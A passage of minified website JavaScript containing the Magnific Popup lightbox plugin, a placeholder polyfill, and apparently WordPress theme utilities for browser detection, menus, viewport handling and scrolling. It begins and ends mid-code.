if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||J.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));t("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:n.prototype,modules:[],open:function(b,c){return P(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){P();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=r?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),r?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,B,ea,C=function(){ea&&(B.after(ea.addClass(X)).detach(),ea=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");u("Close.inline",function(){C()})},getInline:function(c,d){if(C(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(B||(X=d.hiddenClass,B=E(X),X="mfp-"+X),ea=e.after(B).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var v,D=function(){v&&d.removeClass(v);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");v=b.st.ajax.cursor;u("Close.ajax",D);u("BeforeChange.ajax",D)},getAjax:function(c){v&&d.addClass(v);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};t("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;v&&d.removeClass(v);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");t("AjaxContentAdded")},error:function(){v&&d.removeClass(v);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var fa,oa=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");u("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});u("Close.image",function(){a.cursor&&d.removeClass(a.cursor);J.off("resize.mfp")});u("Resize.image",b.resizeImage);b.isLowIE&&u("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,fa&&clearInterval(fa),a.isCheckingImgSize=!1,t("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){fa&&clearInterval(fa);fa=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(fa),c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,t("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",k.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},k=b.st.image,h=d.find(".mfp-img");if(h.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;h.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:oa(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(fa&&clearInterval(fa),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",k.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},k=function(){b.content.css("visibility","visible")};u("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return k(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){k();setTimeout(function(){e.remove();a=e=null;t("ZoomAnimationEnded")},16)},f)},16)}});u("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});u("Close.zoom",function(){b._allowZoom()&&(k(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(r?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ca=function(a){if(b.currTemplate.iframe){var c=b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");u("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ca():"iframe"===c&&ca(!0))});u("Close.iframe",function(){ca()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var M=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},w=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(g+=" mfp-gallery",u("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),u("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=w(c.text,b.currItem.index,b.items.length))}),u("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?w(c.tCounter,f.index,a):""}),u("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});b.isIE7&&(E("b",f[0],!1,!0),E("a",f[0],!1,!0),E("b",e[0],!1,!0),E("a",e[0],!1,!0));b.container.append(f.add(e))}}),u("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),u("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=!0;b.index=M(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=M(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=M(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c));t("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;t("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c;1<c&&(u("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),u("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){J.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var k,h,n,l,r,m;g.on("touchstart"+d,function(a){l=!1;m=1;r=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=r.clientX;n=r.clientY;J.on("touchmove"+d,function(a){r=a.originalEvent?a.originalEvent.touches:a.touches;m=r.length;r=r[0];(10<Math.abs(r.clientX-h)||10<Math.abs(r.clientY-n))&&(l=!0,c())}).on("touchend"+d,function(a){c();l||1<m||(f=!0,a.preventDefault(),clearTimeout(k),k=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&J.off("touchmove"+d+" touchend"+d)}})();P()})(window.jQuery||window.Zepto);(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==g()&&this.select()}function f(){var a=c(this),b=this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(P){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function g(){try{return b.activeElement}catch(E){}}
var k="placeholder"in b.createElement("input"),n="placeholder"in b.createElement("textarea"),r=c.fn,J=c.valHooks,u=c.propHooks;k&&n?(r=r.placeholder=function(){return this},r.input=r.textarea=!0):(r=r.placeholder=function(){this.filter((k?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},r.input=k,r.textarea=n,r={get:function(a){var b=c(a),d=b.data("placeholder-password");return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),k=d.data("placeholder-password");if(k)return k[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=g()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},k||(J.input=r,u.value=r),n||(J.textarea=r,u.value=r),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+e)},e);a=d+e;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})})();var tdDetect={};(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),g="",k,n;if(b.hasClass("menu-item-has-children")||b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var r=n=k=0;var J=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=k?(k=0,J=tdMenu._getMouseAngleDirection(n,r,f.pageX,f.pageY),n=f.pageX,r=f.pageY):(k++,0===n&&0===r&&(n=f.pageX,r=f.pageY));null!==J&&(85<J||-85>J)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else g=b.siblings(),g.removeClass(tdMenu._openMenuClass),g.find("ul").hide(),g.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?jQuery.isEmptyObject(c)||(r=n=k=0,J=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=k?(k=0,J=tdMenu._getMouseAngleDirection(n,r,f.pageX,f.pageY),n=f.pageX,r=f.pageY):(k++,0===n&&0===r&&(n=f.pageX,r=f.pageY));null!==J&&(85<J||-85>J)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),g=b.siblings(),g.removeClass(tdMenu._openMenuClass),g.find("ul").hide(),g.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var e=a%1===.5*d;var f=Math.floor(a);if(e)switch(c){case"PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case"PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case"PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAff